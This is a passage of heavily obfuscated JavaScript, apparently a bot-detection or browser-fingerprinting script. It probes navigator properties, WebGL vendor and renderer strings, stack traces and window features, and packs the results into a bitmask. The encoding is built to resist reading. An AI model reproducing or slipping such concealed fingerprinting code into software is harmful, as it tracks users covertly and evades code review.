tx()[JT(Qf)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[J1,PO,UB]):tx()[JT(ST)].call(null,lt,sM,K9);var P0H=cc(J3);try{var vDH=ZV.length;var SXH=cc({});var d0H=ZK;try{var P58=E2[tx()[JT(tp)](LQ,cc(cc(ET)),SV)][fT()[tJ(MI)].call(null,VN,BZ,fj,SQ)][Dv()[zw(YJ)].call(null,bM,KM,DQ,cc(cc({})),SQ,Gd)];E2[C1()[Pk(MI)](ZM,FO,z5,xZ,zl)][kV(typeof Ac()[f4(E4)],lI([],[][[]]))?Ac()[f4(YJ)].call(null,HB,YJ):Ac()[f4(DQ)].call(null,vV,Hj)](P58)[Dv()[zw(YJ)].call(null,B5,KM,DQ,cc(ZK),gd,Gd)]();}catch(Lp8){ZV.splice(GV(vDH,ET),Infinity,DA);if(Lp8[Ac()[f4(VY8)](Xk,nV)]&&kV(typeof Lp8[Ac()[f4(VY8)](Xk,nV)],Ac()[f4(E4)](fQ,pk))){Lp8[Ac()[f4(VY8)](Xk,nV)][qV()[G1(CQ)](wQ,O1)](C1()[Pk(C4)](wT,TP,cc(cc({})),vQ,ET))[kV(typeof qV()[G1(J1)],lI('',[][[]]))?qV()[G1(sM)](j88,KV8):qV()[G1(nK)](B5,VM)](function(w3H){ZV.push(Pz);if(w3H[qV()[G1(PF)](ct,SK)](kV(typeof tx()[JT(VY8)],'undefined')?tx()[JT(Jm)].call(null,P9,wT,jQ8):tx()[JT(vQ)].apply(null,[IQ,cc(ZK),mL8]))){P0H=cc(C);}if(w3H[kV(typeof qV()[G1(nv)],lI('',[][[]]))?qV()[G1(sM)].apply(null,[zh,ZrH]):qV()[G1(PF)](ct,SK)](rk()[GZ(nK)](Db8,K5,hV,vZ8))){d0H++;}ZV.pop();});}}MGH=kV(d0H,HZ)||P0H?qV()[G1(ET)](YM,sN):tx()[JT(ET)].call(null,Gg,Qk,RI);}catch(VP8){ZV.splice(GV(vDH,ET),Infinity,DA);MGH=qV()[G1(jU)].apply(null,[wT,Xm]);}var U8H;return ZV.pop(),U8H=MGH,U8H;}break;case Mb:{ZV.push(NP);var dnH=qV()[G1(N4)](d78,Mm);try{var pB8=ZV.length;var m58=cc({});dnH=wM(typeof E2[Ac()[f4(L38)](WA8,U4)],tx()[JT(DQ)](Sk,Vx,xx))?qV()[G1(ET)].apply(null,[YM,Vd8]):tx()[JT(ET)](xM,ST,RI);}catch(rnH){ZV.splice(GV(pB8,ET),Infinity,NP);dnH=qV()[G1(jU)](wT,p8);}var s8H;return ZV.pop(),s8H=dnH,s8H;}break;case JL:{ZV.push(mO);var ADH=wM(typeof qV()[G1(Ht)],lI([],[][[]]))?qV()[G1(N4)].apply(null,[d78,Bk]):qV()[G1(sM)].call(null,mU,ZP);try{var XqH=ZV.length;var X2H=cc(J3);ADH=E2[qV()[G1(Rw)].apply(null,[cT,Im8])][fT()[tJ(MI)](bI,cc(cc({})),cc(cc({})),SQ)][tx()[JT(Mz)](Op,cc({}),Md)](tx()[JT(ct)](A98,JU,Rw))?qV()[G1(ET)](YM,LZ8):tx()[JT(ET)](hM,N4,RI);}catch(Kp8){ZV.splice(GV(XqH,ET),Infinity,mO);ADH=qV()[G1(jU)](wT,NN);}var BDH;return ZV.pop(),BDH=ADH,BDH;}break;case kS:{ZV.push(jk8);var q0H=qV()[G1(N4)].call(null,d78,BT);try{var z0H=ZV.length;var HDH=cc({});q0H=wM(typeof E2[Ac()[f4(HL8)].call(null,Fg,DG8)],tx()[JT(DQ)](U1,zl,xx))?qV()[G1(ET)](YM,rc):tx()[JT(ET)](bJ,Qf,RI);}catch(k8H){ZV.splice(GV(z0H,ET),Infinity,jk8);q0H=qV()[G1(jU)](wT,BM);}var dqH;return ZV.pop(),dqH=q0H,dqH;}break;case Dq:{ZV.push(Dk8);var kP8=Hf(kV(typeof C1()[Pk(BQ)],lI([],[][[]]))?C1()[Pk(ET)](NG8,Ks,ZK,R4,Lg8):C1()[Pk(Jp)].apply(null,[Am,jR,Km,h9,bM]),E2[tx()[JT(SQ)].call(null,Sk,Ht,nV)])||QM(E2[tx()[JT(cI)](nZ,BQ,Yc)][Ac()[f4(rO)](GN,Bt)],ZK)||QM(E2[tx()[JT(cI)].apply(null,[nZ,cc(cc(ET)),Yc])][fT()[tJ(JU)].apply(null,[cL8,cc([]),BQ,qB])],ZK);var NGH=E2[kV(typeof tx()[JT(Kd)],lI([],[][[]]))?tx()[JT(Jm)].call(null,AR,cc(ET),c9):tx()[JT(SQ)].call(null,Sk,cc({}),nV)][Ec()[UJ(Rw)](cc({}),XP,Ed)](wM(typeof Ec()[UJ(BJ)],lI([],[][[]]))?Ec()[UJ(Vx)].call(null,Bz,kl,Or8):Ec()[UJ(BQ)](TA,BX8,bR))[Ac()[f4(V88)].apply(null,[qn8,qM])];var kHH=E2[tx()[JT(SQ)].call(null,Sk,Kd,nV)][Ec()[UJ(Rw)](Km,XP,Ed)](kV(typeof tx()[JT(PF)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[RD8,Ht,S5]):tx()[JT(m6)].apply(null,[Q28,cc(cc(ET)),Hj]))[Ac()[f4(V88)].apply(null,[qn8,qM])];var xqH=E2[tx()[JT(SQ)](Sk,Mz,nV)][wM(typeof Ec()[UJ(Yc)],lI('',[][[]]))?Ec()[UJ(Rw)].apply(null,[Ff,XP,Ed]):Ec()[UJ(BQ)](ET,PO,JT8)](fT()[tJ(Zz)](jx,BQ,cc(cc([])),Fx))[Ac()[f4(V88)].call(null,qn8,qM)];var Q2H;return Q2H=Ec()[UJ(SQ)](S1,p8,bM)[tx()[JT(Pl)](gK,cc(ET),Gd)](kP8?qV()[G1(ET)](YM,WX):kV(typeof tx()[JT(Fx)],lI('',[][[]]))?tx()[JT(Jm)].call(null,JQ,Kv,xx8):tx()[JT(ET)](Ux,Qf,RI),rk()[GZ(Lc)](FZ,ET,qB,PL8))[tx()[JT(Pl)].call(null,gK,cc(cc(ET)),Gd)](NGH?qV()[G1(ET)](YM,WX):wM(typeof tx()[JT(fm)],'undefined')?tx()[JT(ET)](Ux,xZ,RI):tx()[JT(Jm)](WW,Ht,Eh),rk()[GZ(Lc)].apply(null,[FZ,ET,nK,PL8]))[tx()[JT(Pl)].apply(null,[gK,G9,Gd])](kHH?qV()[G1(ET)](YM,WX):kV(typeof tx()[JT(vQ)],'undefined')?tx()[JT(Jm)](xA,JU,OU):tx()[JT(ET)](Ux,cc(cc(ET)),RI),rk()[GZ(Lc)].call(null,FZ,ET,Ff,PL8))[tx()[JT(Pl)](gK,nK,Gd)](xqH?qV()[G1(ET)].apply(null,[YM,WX]):kV(typeof tx()[JT(cI)],'undefined')?tx()[JT(Jm)].call(null,VY8,cc(cc(ET)),Iv):tx()[JT(ET)](Ux,B5,RI)),ZV.pop(),Q2H;}break;case MF:{ZV.push(mr8);try{var Rp8=ZV.length;var gB8=cc(J3);var Ip8=ZK;var znH=E2[C1()[Pk(MI)](ZM,fG8,ZM,Km,zl)][tx()[JT(Vx)](rz8,Il,Qf)](E2[Ac()[f4(MI)](bg,Km)],C1()[Pk(HT)](kA,AR,qB,ZM,ST));if(znH){Ip8++;if(znH[Ec()[UJ(E4)](z5,M9,BQ)]){znH=znH[Ec()[UJ(E4)].apply(null,[cc(cc(ET)),M9,BQ])];Ip8+=lI(rN(znH[Ac()[f4(ZK)].call(null,k38,E4)]&&kV(znH[Ac()[f4(ZK)].apply(null,[k38,E4])],ET),ET),rN(znH[Dv()[zw(SQ)](CQ,dX8,HZ,cc(ET),xZ,c6)]&&kV(znH[Dv()[zw(SQ)](Mz,dX8,HZ,cc([]),BJ,c6)],kV(typeof C1()[Pk(CQ)],lI(wM(typeof Ec()[UJ(Jm)],'undefined')?Ec()[UJ(SQ)].apply(null,[m6,Bd,bM]):Ec()[UJ(BQ)].call(null,cc(ET),Zf8,Yn8),[][[]]))?C1()[Pk(ET)](dL8,h9,Mk,B5,Mm8):C1()[Pk(HT)](kA,AR,xZ,Mk,ST)),MI));}}var p7H;return p7H=Ip8[Dv()[zw(YJ)](ST,Tv,DQ,Am,tp,Gd)](),ZV.pop(),p7H;}catch(U0H){ZV.splice(GV(Rp8,ET),Infinity,mr8);var ME8;return ME8=wM(typeof qV()[G1(WI)],lI([],[][[]]))?qV()[G1(N4)](d78,NZ8):qV()[G1(sM)].call(null,mA,pM8),ZV.pop(),ME8;}ZV.pop();}break;case C:{var lnH=P7H[C];var HHH;ZV.push(IL8);return HHH=E2[kV(typeof C1()[Pk(Jm)],lI(Ec()[UJ(SQ)](cc(ET),f28,bM),[][[]]))?C1()[Pk(ET)](CV8,sD8,tA,FN,Rh):C1()[Pk(MI)](ZM,CN8,Qk,K5,zl)][tx()[JT(Vx)].apply(null,[MV8,xZ,Qf])](E2[tx()[JT(cI)].apply(null,[G4,JU,Yc])][Ac()[f4(J1)](NI,w5)],lnH),ZV.pop(),HHH;}break;case Hq:{ZV.push(vS8);var brH=function(lnH){return f58.apply(this,[C,arguments]);};var L58=[fT()[tJ(N4)].apply(null,[bW,hQ,cc([]),sT]),tx()[JT(X9)].call(null,x28,cc({}),L38)];var AP8=L58[qV()[G1(TA)].call(null,rO,CH8)](function(G7H){ZV.push(Yq8);var KE8=brH(G7H);if(cc(cc(KE8))&&cc(cc(KE8[rk()[GZ(ZK)](Dl,SQ,N4,mm8)]))&&cc(cc(KE8[wM(typeof rk()[GZ(Jp)],lI([],[][[]]))?rk()[GZ(ZK)].call(null,Dl,SQ,Pl,mm8):rk()[GZ(fj)](ND8,kl,B5,IG8)][Dv()[zw(YJ)].apply(null,[jQ,kk8,DQ,HZ,bM,Gd])]))){KE8=KE8[rk()[GZ(ZK)](Dl,SQ,wQ,mm8)][Dv()[zw(YJ)](PO,kk8,DQ,Kd,Jm,Gd)]();var fnH=lI(kV(KE8[Ac()[f4(xj)](jx8,ST)](Dv()[zw(G9)].apply(null,[Km,ZC8,YJ,xj,bM,m6])),Qx(ET)),rN(E2[Ec()[UJ(B5)].apply(null,[PF,LI,gp])](QM(KE8[Ac()[f4(xj)].apply(null,[jx8,ST])](tx()[JT(Ff)](TY8,cc({}),DQ)),Qx(ET))),ET));var JCH;return ZV.pop(),JCH=fnH,JCH;}else{var b2H;return b2H=qV()[G1(N4)](d78,EZ),ZV.pop(),b2H;}ZV.pop();});var pCH;return pCH=AP8[Ac()[f4(ST)].call(null,pT,YJ)](Ec()[UJ(SQ)].call(null,tp,d6,bM)),ZV.pop(),pCH;}break;case M0:{ZV.push(mM8);throw new (E2[rk()[GZ(SQ)].apply(null,[MI,E4,J1,If])])(Ac()[f4(Or8)](Vd8,HT));}break;case z2:{var DP8=P7H[C];var jp8=P7H[J3];ZV.push(zD8);if(WM(jp8,null)||QM(jp8,DP8[kV(typeof Ac()[f4(Zz)],lI('',[][[]]))?Ac()[f4(YJ)](NL8,FS8):Ac()[f4(ZK)](hM,E4)]))jp8=DP8[Ac()[f4(ZK)].call(null,hM,E4)];for(var lXH=ZK,wXH=new (E2[Ec()[UJ(ZM)](Vg,w88,FA)])(jp8);B4(lXH,jp8);lXH++)wXH[lXH]=DP8[lXH];var XE8;return ZV.pop(),XE8=wXH,XE8;}break;case K0:{var RqH=P7H[C];var qCH=P7H[J3];ZV.push(Dd8);var vB8=WM(null,RqH)?null:dx(tx()[JT(DQ)](dJ,h9,xx),typeof E2[wM(typeof Dv()[zw(Lc)],lI([],[][[]]))?Dv()[zw(ZK)].call(null,SV,r9,zl,R4,FA,wQ):Dv()[zw(HZ)].apply(null,[cc([]),F5,M9,vQ,E4,BX8])])&&RqH[E2[Dv()[zw(ZK)](Zz,r9,zl,qB,BQ,wQ)][qV()[G1(fm)](Pl,pJ)]]||RqH[fT()[tJ(K5)](vm,DQ,fj,tA)];if(dx(null,vB8)){var cCH,J2H,fCH,VE8,cDH=[],lrH=cc(ZK),ODH=cc(ET);try{var gGH=ZV.length;var SqH=cc(cc(C));if(fCH=(vB8=vB8.call(RqH))[Ec()[UJ(fm)](Kv,Kx,qB)],kV(ZK,qCH)){if(wM(E2[C1()[Pk(MI)].call(null,ZM,E78,Qf,ZK,zl)](vB8),vB8)){SqH=cc(cc({}));return;}lrH=cc(ET);}else for(;cc(lrH=(cCH=fCH.call(vB8))[Dv()[zw(Mz)].call(null,wT,WH8,HZ,jW,BJ,Zp)])&&(cDH[wM(typeof Ac()[f4(Vx)],lI([],[][[]]))?Ac()[f4(ET)](Wt,BU):Ac()[f4(YJ)].call(null,YP,JrH)](cCH[kV(typeof Ec()[UJ(YJ)],'undefined')?Ec()[UJ(BQ)](cc(ZK),BO8,LX8):Ec()[UJ(E4)](Am,GT,BQ)]),wM(cDH[Ac()[f4(ZK)](Im,E4)],qCH));lrH=cc(ZK));}catch(xHH){ODH=cc(ZK),J2H=xHH;}finally{ZV.splice(GV(gGH,ET),Infinity,Dd8);try{var gXH=ZV.length;var UP8=cc([]);if(cc(lrH)&&dx(null,vB8[tx()[JT(Ff)](IK,Ed,DQ)])&&(VE8=vB8[tx()[JT(Ff)].apply(null,[IK,Gt,DQ])](),wM(E2[C1()[Pk(MI)](ZM,E78,Km,xZ,zl)](VE8),VE8))){UP8=cc(cc([]));return;}}finally{ZV.splice(GV(gXH,ET),Infinity,Dd8);if(UP8){ZV.pop();}if(ODH)throw J2H;}if(SqH){ZV.pop();}}var gP8;return ZV.pop(),gP8=cDH,gP8;}ZV.pop();}break;case j0:{var kXH=P7H[C];ZV.push(sw);if(E2[Ec()[UJ(ZM)](Am,tL8,FA)][Ac()[f4(tp)](KR,m6)](kXH)){var SnH;return ZV.pop(),SnH=kXH,SnH;}ZV.pop();}break;case EL:{var Y88=P7H[C];return Y88;}break;case p2:{ZV.push(kD8);if(cc(Hf(kV(typeof qV()[G1(DQ)],lI('',[][[]]))?qV()[G1(sM)](HX8,kv):qV()[G1(BJ)].call(null,jQ,Q4),E2[tx()[JT(cI)](Zm,hV,Yc)]))){var hDH;return ZV.pop(),hDH=null,hDH;}var p3H=E2[tx()[JT(cI)](Zm,WV,Yc)][qV()[G1(BJ)].call(null,jQ,Q4)];var Z3H=p3H[qV()[G1(z5)](jU,jK)];var wGH=p3H[qV()[G1(FN)](Jc,vZ)];var H58=p3H[Ac()[f4(cT)].call(null,NZ,lN)];var qDH;return qDH=[Z3H,kV(wGH,ZK)?ZK:QM(wGH,lU[dQ])?Qx(ET):Qx(MI),H58||Dv()[zw(Js)].call(null,xj,HB,HZ,qB,Il,sT)],ZV.pop(),qDH;}break;case JX:{var W7H={};ZV.push(mm8);var D2H={};try{var CP8=ZV.length;var d8H=cc([]);var jXH=new (E2[Ec()[UJ(sv)].apply(null,[gp,RC8,tj])])(ZK,lU[dQ])[rk()[GZ(nv)].apply(null,[rc8,Jm,bM,k38])](Ec()[UJ(xj)].call(null,xj,PL8,Ff));var bXH=jXH[fT()[tJ(Mk)](fF,C4,Il,Dl)](rk()[GZ(HT)].call(null,Kh,hV,Km,mH8));var ZB8=jXH[tx()[JT(JU)](nj,FA,Jm)](bXH[C1()[Pk(fm)].call(null,GR,kK8,cc(cc(ET)),ET,jQ)]);var JP8=jXH[tx()[JT(JU)](nj,gp,Jm)](bXH[qV()[G1(Il)](nK,nt)]);W7H=Qw(S3,[wM(typeof Ac()[f4(Jp)],'undefined')?Ac()[f4(Jz)](nJ,Mk):Ac()[f4(YJ)].apply(null,[YO,qX8]),ZB8,kV(typeof Ec()[UJ(Tr8)],lI([],[][[]]))?Ec()[UJ(BQ)](E4,qs,YJ):Ec()[UJ(X9)].call(null,Jc,AQ,gd),JP8]);var K8H=new (E2[Ec()[UJ(sv)].apply(null,[dQ,RC8,tj])])(ZK,ZK)[rk()[GZ(nv)](rc8,Jm,nK,k38)](kV(typeof Ac()[f4(Fx)],'undefined')?Ac()[f4(YJ)].call(null,RP,PG8):Ac()[f4(Tl)](VJ,pE));var EqH=K8H[fT()[tJ(Mk)](fF,cc(cc(ZK)),cc(cc({})),Dl)](rk()[GZ(HT)].apply(null,[Kh,hV,Dc,mH8]));var VB8=K8H[tx()[JT(JU)](nj,Js,Jm)](EqH[kV(typeof C1()[Pk(DQ)],lI(Ec()[UJ(SQ)](Kv,c0,bM),[][[]]))?C1()[Pk(ET)](PK,jr8,cc(cc([])),Gt,WA8):C1()[Pk(fm)](GR,kK8,WI,Jp,jQ)]);var q2H=K8H[kV(typeof tx()[JT(PF)],lI('',[][[]]))?tx()[JT(Jm)](RI,Am,tU):tx()[JT(JU)](nj,Zz,Jm)](EqH[qV()[G1(Il)].call(null,nK,nt)]);D2H=Qw(S3,[Ac()[f4(ss)](dj,fj),VB8,Ac()[f4(NW)].call(null,kN,lB),q2H]);}finally{ZV.splice(GV(CP8,ET),Infinity,mm8);var vrH;return vrH=Qw(S3,[kV(typeof tx()[JT(dQ)],lI([],[][[]]))?tx()[JT(Jm)].apply(null,[bQ,wT,LX8]):tx()[JT(V88)](OI,S1,vT),W7H[Ac()[f4(Jz)].call(null,nJ,Mk)]||null,kV(typeof Dv()[zw(fm)],lI(Ec()[UJ(SQ)].call(null,cc(cc(ZK)),c0,bM),[][[]]))?Dv()[zw(HZ)](jQ,gJ,zD8,TM,Kv,wR):Dv()[zw(qx)].apply(null,[gd,k38,BQ,Bt,jQ,Iq8]),W7H[wM(typeof Ec()[UJ(B5)],lI('',[][[]]))?Ec()[UJ(X9)](ZK,AQ,gd):Ec()[UJ(BQ)](J1,CN8,fW)]||null,tx()[JT(I9)](d9,cc(ET),BZ),D2H[wM(typeof Ac()[f4(Jp)],lI('',[][[]]))?Ac()[f4(ss)](dj,fj):Ac()[f4(YJ)].call(null,p08,l5)]||null,wM(typeof Ec()[UJ(YN)],lI([],[][[]]))?Ec()[UJ(m6)](G9,VR,wT):Ec()[UJ(BQ)](Zz,cI,vN),D2H[Ac()[f4(NW)](kN,lB)]||null]),ZV.pop(),vrH;}ZV.pop();}break;case HG:{var X0H=P7H[C];ZV.push(hC8);if(kV([C1()[Pk(BU)].apply(null,[ZK,tE,SV,Vg,fj]),fT()[tJ(m6)].apply(null,[NZ,Il,Vg,TA]),C1()[Pk(qx)](nU,F5,DQ,cI,zl)][Ac()[f4(xj)](NZ8,ST)](X0H[Ec()[UJ(Qk)](DM,SZ,tA)][C1()[Pk(hV)](wf,fD8,Il,tj,ZM)]),Qx(ET))){ZV.pop();return;}E2[Ac()[f4(Md)](ft,Dr8)](function(){var s0H=cc(J3);ZV.push(DQ);try{var ICH=ZV.length;var Y7H=cc({});if(cc(s0H)&&X0H[Ec()[UJ(Qk)].call(null,jW,lG8,tA)]&&(X0H[Ec()[UJ(Qk)].apply(null,[Bz,lG8,tA])][Ac()[f4(V88)](rz8,qM)](rk()[GZ(Jp)](kl8,YJ,dQ,PO))||X0H[Ec()[UJ(Qk)](hV,lG8,tA)][Ac()[f4(V88)](rz8,qM)](C1()[Pk(Js)](sg8,PO,J1,gd,E4)))){s0H=cc(cc([]));}}catch(xB8){ZV.splice(GV(ICH,ET),Infinity,DQ);X0H[Ec()[UJ(Qk)](m6,lG8,tA)][Ec()[UJ(VY8)].call(null,G9,kB,kx)](new (E2[tx()[JT(Tl)].apply(null,[j78,dQ,rO])])(fT()[tJ(z5)](A38,RN,qB,I9),Qw(S3,[rk()[GZ(Hj)].call(null,f9,ZM,CQ,HL8),cc(cc({})),kV(typeof rk()[GZ(zl)],'undefined')?rk()[GZ(fj)].apply(null,[TS8,zG8,zl,fD8]):rk()[GZ(Ff)](VA,Jm,ET,rO),cc(J3),wM(typeof qV()[G1(Rw)],lI([],[][[]]))?qV()[G1(VY8)](Yc,l5):qV()[G1(sM)](kK8,Vd8),cc(C)])));}if(cc(s0H)&&kV(X0H[C1()[Pk(vT)].call(null,Nl,c6,Id,Js,E4)],Ac()[f4(kx)](WI,rO))){s0H=cc(cc(J3));}if(s0H){X0H[Ec()[UJ(Qk)].apply(null,[Gt,lG8,tA])][Ec()[UJ(VY8)].call(null,xj,kB,kx)](new (E2[tx()[JT(Tl)](j78,cc({}),rO)])(Ac()[f4(A6)](zG8,TM),Qw(S3,[wM(typeof rk()[GZ(J1)],'undefined')?rk()[GZ(Hj)].apply(null,[f9,ZM,fm,HL8]):rk()[GZ(fj)](ZV8,sE,Vx,Ht),cc(cc([])),kV(typeof rk()[GZ(Js)],lI(Ec()[UJ(SQ)](DM,GCH,bM),[][[]]))?rk()[GZ(fj)](Zs,ll8,xj,Tv):rk()[GZ(Ff)](VA,Jm,wT,rO),cc([]),kV(typeof qV()[G1(A6)],'undefined')?qV()[G1(sM)].call(null,tR,KV8):qV()[G1(VY8)](Yc,l5),cc(cc(J3))])));}ZV.pop();},ZK);ZV.pop();}break;case hD:{ZV.push(JD8);E2[Ac()[f4(MI)].apply(null,[RX8,Km])][fT()[tJ(ct)](Tx8,BQ,z5,ET)](qV()[G1(WV)].apply(null,[hV,IO]),function(X0H){return f58.apply(this,[HG,arguments]);});ZV.pop();}break;case VS:{ZV.push(FW);throw new (E2[kV(typeof rk()[GZ(Jp)],lI([],[][[]]))?rk()[GZ(fj)](QU,Yv,PF,Bc8):rk()[GZ(SQ)](MI,E4,SV,wc8)])(Ac()[f4(Or8)].apply(null,[jx8,HT]));}break;case g8:{var w0H=P7H[C];var g2H=P7H[J3];ZV.push(sv);if(WM(g2H,null)||QM(g2H,w0H[Ac()[f4(ZK)](pq8,E4)]))g2H=w0H[Ac()[f4(ZK)](pq8,E4)];for(var PP8=ZK,m0H=new (E2[Ec()[UJ(ZM)].call(null,Qf,ZD8,FA)])(g2H);B4(PP8,g2H);PP8++)m0H[PP8]=w0H[PP8];var GB8;return ZV.pop(),GB8=m0H,GB8;}break;case Lr:{var frH=P7H[C];var t2H=P7H[J3];ZV.push(OJ8);var TDH=WM(null,frH)?null:dx(tx()[JT(DQ)].apply(null,[S4,Lc,xx]),typeof E2[kV(typeof Dv()[zw(G9)],lI([],[][[]]))?Dv()[zw(HZ)](Qf,IO,pq8,ST,RN,KP):Dv()[zw(ZK)](xZ,gC8,zl,zl,K5,wQ)])&&frH[E2[kV(typeof Dv()[zw(HZ)],lI(Ec()[UJ(SQ)](YJ,XK,bM),[][[]]))?Dv()[zw(HZ)].call(null,cc(cc(ET)),lE,KC8,qB,qB,g9):Dv()[zw(ZK)](WV,gC8,zl,Fx,Fx,wQ)][qV()[G1(fm)](Pl,pZ)]]||frH[fT()[tJ(K5)](cJ,C4,TA,tA)];if(dx(null,TDH)){var CnH,UB8,lB8,T2H,g0H=[],LHH=cc(ZK),t0H=cc(ET);try{var Xp8=ZV.length;var PHH=cc(J3);if(lB8=(TDH=TDH.call(frH))[Ec()[UJ(fm)](J1,bx,qB)],kV(ZK,t2H)){if(wM(E2[C1()[Pk(MI)].apply(null,[ZM,dE,Bt,C4,zl])](TDH),TDH)){PHH=cc(C);return;}LHH=cc(ET);}else for(;cc(LHH=(CnH=lB8.call(TDH))[Dv()[zw(Mz)](cc(cc(ZK)),LJ,HZ,Lc,SQ,Zp)])&&(g0H[Ac()[f4(ET)].call(null,nj,BU)](CnH[Ec()[UJ(E4)](ZK,jK,BQ)]),wM(g0H[kV(typeof Ac()[f4(fm)],lI([],[][[]]))?Ac()[f4(YJ)].call(null,C5,gd):Ac()[f4(ZK)](L4,E4)],t2H));LHH=cc(ZK));}catch(BnH){t0H=cc(ZK),UB8=BnH;}finally{ZV.splice(GV(Xp8,ET),Infinity,OJ8);try{var hCH=ZV.length;var F8H=cc({});if(cc(LHH)&&dx(null,TDH[kV(typeof tx()[JT(Km)],lI([],[][[]]))?tx()[JT(Jm)](Md,J1,Ez):tx()[JT(Ff)](Az,m6,DQ)])&&(T2H=TDH[tx()[JT(Ff)](Az,sM,DQ)](),wM(E2[wM(typeof C1()[Pk(Hj)],'undefined')?C1()[Pk(MI)].apply(null,[ZM,dE,HT,jU,zl]):C1()[Pk(ET)](BA,Is8,zl,Ht,XL8)](T2H),T2H))){F8H=cc(C);return;}}finally{ZV.splice(GV(hCH,ET),Infinity,OJ8);if(F8H){ZV.pop();}if(t0H)throw UB8;}if(PHH){ZV.pop();}}var b58;return ZV.pop(),b58=g0H,b58;}ZV.pop();}break;case z0:{var lGH=P7H[C];ZV.push(Lg8);if(E2[Ec()[UJ(ZM)].call(null,Ed,h28,FA)][Ac()[f4(tp)](MM,m6)](lGH)){var v7H;return ZV.pop(),v7H=lGH,v7H;}ZV.pop();}break;case Ok:{var U7H=P7H[C];var LqH;ZV.push(Tr8);return LqH=E2[kV(typeof C1()[Pk(jQ)],lI([],[][[]]))?C1()[Pk(ET)].call(null,Jg8,Mx8,cc(ET),qB,hq8):C1()[Pk(MI)].call(null,ZM,j08,Pl,nK,zl)][tx()[JT(SV)](tB,z5,B5)](U7H)[kV(typeof qV()[G1(sv)],lI('',[][[]]))?qV()[G1(sM)].call(null,Wh8,fm8):qV()[G1(TA)](rO,SV8)](function(rHH){return U7H[rHH];})[lU[dQ]],ZV.pop(),LqH;}break;case Sr:{var z2H=P7H[C];ZV.push(nc);var IqH=z2H[qV()[G1(TA)](rO,cj)](function(U7H){return f58.apply(this,[Ok,arguments]);});var QHH;return QHH=IqH[Ac()[f4(ST)](QT,YJ)](rk()[GZ(Lc)].apply(null,[FZ,ET,m6,fp])),ZV.pop(),QHH;}break;case Rb:{ZV.push(F6);try{var k58=ZV.length;var Np8=cc([]);var mqH=lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(E2[Ec()[UJ(B5)](ST,GI,gp)](E2[wM(typeof tx()[JT(HL8)],'undefined')?tx()[JT(cI)].apply(null,[xJ,Kv,Yc]):tx()[JT(Jm)].apply(null,[mr8,vQ,DR])][Ac()[f4(Og)].call(null,nK8,Ff)]),rN(E2[kV(typeof Ec()[UJ(nv)],lI('',[][[]]))?Ec()[UJ(BQ)].apply(null,[Kd,PG8,Ir8]):Ec()[UJ(B5)](tp,GI,gp)](E2[tx()[JT(cI)](xJ,Jm,Yc)][fT()[tJ(sD8)](GF8,Kv,Dc,xj)]),lU[WI])),rN(E2[Ec()[UJ(B5)](cc(cc(ZK)),GI,gp)](E2[tx()[JT(cI)].apply(null,[xJ,ZK,Yc])][C1()[Pk(wQ)].call(null,mP,gB,qx,ST,E4)]),lU[Pl])),rN(E2[Ec()[UJ(B5)](Id,GI,gp)](E2[tx()[JT(cI)].call(null,xJ,Js,Yc)][C1()[Pk(Hj)](p78,k78,Ml,Kv,ZM)]),lU[Ht])),rN(E2[kV(typeof Ec()[UJ(MI)],'undefined')?Ec()[UJ(BQ)].call(null,N4,lM8,Dc):Ec()[UJ(B5)](DQ,GI,gp)](E2[wM(typeof Ec()[UJ(I9)],'undefined')?Ec()[UJ(zl)](SQ,HX8,jQ):Ec()[UJ(BQ)].apply(null,[cc([]),r5,Xp])][fT()[tJ(Dl)].apply(null,[ff,gp,hV,H5])]),HZ)),rN(E2[Ec()[UJ(B5)](HZ,GI,gp)](E2[tx()[JT(cI)].call(null,xJ,cc(ET),Yc)][kV(typeof C1()[Pk(Ml)],lI([],[][[]]))?C1()[Pk(ET)].apply(null,[cQ8,jk8,cc(ET),YN,WW]):C1()[Pk(tj)].apply(null,[NP,kl8,cc(cc(ZK)),qB,BQ])]),fj)),rN(E2[kV(typeof Ec()[UJ(Or8)],lI('',[][[]]))?Ec()[UJ(BQ)](Bt,Al,kd):Ec()[UJ(B5)](wQ,GI,gp)](E2[tx()[JT(cI)](xJ,Vg,Yc)][Ec()[UJ(RT)](WV,DA,m6)]),lU[YJ])),rN(E2[Ec()[UJ(B5)](ST,GI,gp)](E2[tx()[JT(cI)].apply(null,[xJ,Ff,Yc])][Ec()[UJ(Km)](ST,YZ8,LN)]),ZM)),rN(E2[Ec()[UJ(B5)](ST,GI,gp)](E2[tx()[JT(cI)](xJ,FA,Yc)][Ac()[f4(RN)](Zf,Gt)]),lU[ET])),rN(E2[kV(typeof Ec()[UJ(Bz)],lI('',[][[]]))?Ec()[UJ(BQ)](R4,hz,w6):Ec()[UJ(B5)](Kd,GI,gp)](E2[tx()[JT(cI)](xJ,jW,Yc)][fT()[tJ(Z5)](OJ8,Mz,tA,jQ)]),E4)),rN(E2[kV(typeof Ec()[UJ(Z5)],lI('',[][[]]))?Ec()[UJ(BQ)](HT,M78,QR):Ec()[UJ(B5)](cc({}),GI,gp)](E2[tx()[JT(cI)].call(null,xJ,Lc,Yc)][fT()[tJ(Dw)].apply(null,[TX8,tA,Qf,RN])]),Jm)),rN(E2[wM(typeof Ec()[UJ(vQ)],lI([],[][[]]))?Ec()[UJ(B5)].apply(null,[jW,GI,gp]):Ec()[UJ(BQ)].apply(null,[cc(ZK),fG8,sj8])](E2[tx()[JT(cI)].apply(null,[xJ,cc(cc(ET)),Yc])][Dv()[zw(jW)](Km,Ew,jQ,cc(cc({})),B5,Xf)]),lU[Jc])),rN(E2[Ec()[UJ(B5)].apply(null,[S1,GI,gp])](E2[wM(typeof tx()[JT(C4)],'undefined')?tx()[JT(cI)].call(null,xJ,Ed,Yc):tx()[JT(Jm)].apply(null,[mS8,ET,rR])][Ec()[UJ(RI)].call(null,Qf,z88,RT)]),bM)),rN(E2[Ec()[UJ(B5)](Qf,GI,gp)](E2[tx()[JT(cI)](xJ,YJ,Yc)][tx()[JT(YT)].apply(null,[bD8,FN,FA])]),ST)),rN(E2[kV(typeof Ec()[UJ(gU)],lI([],[][[]]))?Ec()[UJ(BQ)](dQ,BU,qB):Ec()[UJ(B5)](cc(cc({})),GI,gp)](E2[wM(typeof 